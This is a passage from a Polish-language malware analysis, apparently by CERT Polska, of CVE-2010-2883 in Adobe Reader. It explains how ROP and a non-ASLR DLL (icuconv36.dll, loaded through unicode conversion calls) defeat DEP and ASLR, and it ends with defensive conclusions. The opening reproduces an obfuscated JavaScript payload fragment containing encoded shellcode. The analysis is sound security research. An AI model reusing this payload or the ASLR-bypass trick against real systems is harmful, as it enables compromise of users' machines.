
var Pimfmtggbh = Tolbqnp+"%!"\charAt(1)+Tolbqnp;
Pimfmtggbh = Tolbqnp + Pimfmtggbh + Tolbqnp+"u"+Tolbqnp;
Vbiiclkvlyyl = "";
Vbiiclkvlyyl = Vbiiclkvlyyl + "M52e8M0002M5400M7265M696dM616eM657";
Vbiiclkvlyyl = Vbiiclkvlyyl + "4M7250M636fM7365M0073M6f4cM6461M69";
Vbiiclkvlyyl = Vbiiclkvlyyl + "4cM7262M7261M4179M5300M7465M6946M6";
Vbiiclkvlyyl = Vbiiclkvlyyl + "56cM6f50M6e69M6574M0072M6552M6461M";
Vbiiclkvlyyl = Vbiiclkvlyyl + "6946M656cM4300M6572M7461M4665M6c69";
Vbiiclkvlyyl = Vbiiclkvlyyl + "M4165M5700M6972M6574M6946M656cM430";
Vbiiclkvlyyl = Vbiiclkvlyyl + "0M6f6cM6573M6148M646eM656cM4700M74";
Vbiiclkvlyyl = Vbiiclkvlyyl + "65M6554M706dM6150M6874M0041M516aM5";
Vbiiclkvlyyl = Vbiiclkvlyyl + "336Mc931M8b64M3071M768bM8b0cM1c76M";
Vbiiclkvlyyl = Vbiiclkvlyyl + "468bM8b08M207eM368bM3f81M006bM0065";
Vbiiclkvlyyl = Vbiiclkvlyyl + "Mf075M7f81M7204M6e00M7500Mc3e7Mc38";
Vbiiclkvlyyl = Vbiiclkvlyyl + "9M5b03M8d3cM185bM138bM8166M0bfaM75";
Vbiiclkvlyyl = Vbiiclkvlyyl + "01M8b05M6053M05ebM538bMeb70M0100M8";
Vbiiclkvlyyl = Vbiiclkvlyyl + "5c2M1c5-Mc301M4a8bM0120M9bc1M2472M";

```


Rysunek 8: Zaobfuskowany kod



Rysunek 11: Exploitacja ROP



Rysunek 12: Adres biblioteki kernel32.dll



Rysunek 13: Ładowanie icuconv36.dll

kujący był w stanie odnaleźć wylosowany adres biblioteki zgodnej z ASLR. W katalogu Reader'a w wersji 9 znajduje się 32 obrazy DLL, z czego 12 z nich nie wspiera ASLR. Exploit miał do dyspozycji tabele importu m.in. takich bibliotek jak: `atl.dll`, `ccme_base.dll`, `logsession.dll`.


Ostatnie pytanie brzmi: jak zmusić program do załadowania konkretnego, nie wspierającego ASLR, obrazu? Obraz `icuconv36.dll` odpowiada za konwersję unicode. Jeśli prześledzić proces jego ładowania, można, analizując stos wywołań, dowiedzieć się, że rozkaz załadowania stosu pochodzi z `AcroForm.api` (rys. 14). Można przypuszczać, że załadowanie obrazu było konsekwencją użycia funkcji związanych z konwersją unicode, np.:

```
1 unescape('\u0000');
```


Aby potwierdzić tą tezę, można stworzyć dwa dokumenty PDF, jeden bez takich wywołań, a drugi zawierający je. W przypadku otwierania drugiego pliku obraz zostanie załadowany (rys. 17).

3 Podsumowanie


Wnioski z niniejszego opracowania można streścić w następujący sposób: Aplikacje, które korzystają chociaż z jednego modułu, który nie wspiera technologii ASLR są z dużym prawdopodobieństwem podatne na nadużycia przy wykorzystaniu technik obchodzenia DEP (na




Rysunek 14: Wywołanie źródłowe



Rysunek 15: Biblioteki bez obiektu funkcji unicode



Rysunek 16: Wykorzystanie konwersji unicode



Rysunek 17: Biblioteka z obiektem unicode

przykład ROP).

Skoro nawet w tak popularnych aplikacjach, jak Adobe Reader 12 z 32 obrazów DLL nie wspiera ASLR, można przypuszczać, że sytuacje, w których dzięki jednemu podatnemu modułowi uda się skompromitować całą aplikację, będzie zdarzać się często. Twórcy aplikacji mają na względzie przede wszystkim jej użyteczność, a nie bezpieczeństwo. Dodatkowo wiele aplikacji korzysta z modułów dostarczonych przez zewnętrzne firmy i nie mają wpływu na proces ich tworzenia, a więc także i ich bezpieczeństwa. Dlatego ciężar wymogu wprowadzania zabezpieczeń przenosi się na system operacyjny.

Ataków można również uniknąć przez niedopuszczenie do przejęcia kontroli nad rejestrami procesora przez napastnika, między innymi w drodze implementacji innych zabezpieczeń – ochrony stosu, wbudowanych zabezpieczeń przed przepełnieniami buforów (jak to ma miejsce w glibc skompilowanej z zestawem zabezpieczeń FORTIFY_SOURCE), etc..

Można zauważyć, że technika ROP pozwala na migrację exploitów zaprojektowanych na platformy Windows XP na nowsze systemy (tak, jak zmodyfikowana wersja exploitu na program FatPlayer).

Próbki szkodliwego oprogramowania wykorzystującego CVE-2010-2883 zostały udostępnione do analizy przez Milę Parkour [8]. Program bitbite powstał w pracowni CERT Polska / NASK, wykorzystuje on bibliotekę libdistorm3 autorstwa Gila Dabaha [10].

Literatura

- [1] <http://www.openwall.com/linux/> - non-executable stack by Solar Designer
- [2] <http://www.openbsd.org/papers/ven05-deraadt/index.html>
- [3] Sotirov, A., Dowd, M. - Bypassing Browser Memory Protections
- [4] <http://www.offensive-security.com/vulndev/return-oriented-exploitation-rop/>
- [5] <http://gynvael.coldwind.pl/?id=144>
- [6] <http://securitymag.pl/return-oriented-exploiting/>
- [7] <http://insecure.org/sploits/linux.libc.return.lpr.sploit.html>
- [8] <http://contagiodump.blogspot.com/2010/09/cve-david-leadbetters-one-point-lesson.html>
- [9] <http://www.exploit-db.com/exploits/9495>
- [10] <http://ragestorm.net/distorm/>